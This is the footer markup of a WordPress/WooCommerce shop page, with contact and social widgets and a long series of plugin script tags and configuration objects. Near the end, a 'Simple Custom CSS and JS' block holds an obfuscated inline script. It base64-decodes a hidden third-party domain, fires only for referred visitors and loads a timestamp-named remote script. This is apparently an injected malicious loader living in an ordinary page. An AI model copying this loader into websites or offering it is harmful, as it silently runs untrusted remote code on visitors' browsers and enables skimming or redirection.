							<img width="626" height="338" src="https://cocotzin.com/wp-content/uploads/2021/08/Screen-Shot-2021-05-03-at-6.33.08-PM-1.png" class="elementor-animation-grow attachment-large size-large" alt="" loading="lazy" srcset="https://cocotzin.com/wp-content/uploads/2021/08/Screen-Shot-2021-05-03-at-6.33.08-PM-1.png 626w, https://cocotzin.com/wp-content/uploads/2021/08/Screen-Shot-2021-05-03-at-6.33.08-PM-1-600x324.png 600w, https://cocotzin.com/wp-content/uploads/2021/08/Screen-Shot-2021-05-03-at-6.33.08-PM-1-300x162.png 300w" sizes="(max-width: 626px) 100vw, 626px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-deb3d2b" data-id="deb3d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-10c4eb9 elementor-widget elementor-widget-heading" data-id="10c4eb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONTACT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d0b603a elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b603a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+15145668459">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+1 514 566 8459</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+15145668459">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Info@cocotzin.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-103a495" data-id="103a495" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa063a3 elementor-widget elementor-widget-heading" data-id="aa063a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FOLLOW US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8c8eed5 elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8c8eed5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-b46a654" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-5cb2c8c" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='e-animations-css' href='https://cocotzin.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.6' type='text/css' media='all' />
<script type="text/javascript" src="https://cocotzin.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cocotzin.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=6659","i18n_view_cart":"View cart","cart_url":"https:\/\/cocotzin.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.2.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=6659"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=6659","cart_hash_key":"wc_cart_hash_656287ac91658e3694db5cdbf7c4b54c","fragment_name":"wc_fragments_656287ac91658e3694db5cdbf7c4b54c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/cocotzin.com\/wp-admin\/admin-ajax.php","nonce":"e1aba9da36","pdf_js_lib":"https:\/\/cocotzin.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.6.1" id="happy-elementor-addons-js"></script>
<script type="text/javascript" id="happy-addons-pro-js-extra">
/* <![CDATA[ */
var HappyProLocalize = {"ajax_url":"https:\/\/cocotzin.com\/wp-admin\/admin-ajax.php","nonce":"e733413c19"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.js?ver=2.3.1" id="happy-addons-pro-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cocotzin.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=6659","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.2.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.2.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.36.4" id="uael-slick-js"></script>
<script type="text/javascript" id="uael-woocommerce-js-extra">
/* <![CDATA[ */
var uael_wc_script = {"ajax_url":"https:\/\/cocotzin.com\/wp-admin\/admin-ajax.php","get_product_nonce":"0a8e8159ff","quick_view_nonce":"0833c0204e","add_cart_nonce":"18caee3a06","is_cart":"","is_single_product":"","view_cart":"View cart","cart_url":"https:\/\/cocotzin.com\/carrito\/"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.36.4" id="uael-woocommerce-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cocotzin.com\/wp-admin\/admin-ajax.php","nonce":"51d8d9e79d","urls":{"assets":"https:\/\/cocotzin.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cocotzin.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/cocotzin.com\/carrito\/","checkout_page_url":"https:\/\/cocotzin.com\/finalizar-compra\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cocotzin.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.6" id="share-link-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/cocotzin.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/cocotzin.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/cocotzin.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/cocotzin.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/cocotzin.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/cocotzin.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/cocotzin.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/cocotzin.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/cocotzin.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/cocotzin.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1200,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/cocotzin.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1199,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6659,"title":"NEW%20%E2%80%93%20Cocotzin","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
/* ]]> */
</script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.6" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://cocotzin.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.0" id="e-sticky-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2a8e8be749259c6517505019bd780c53 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 14:17:02 -->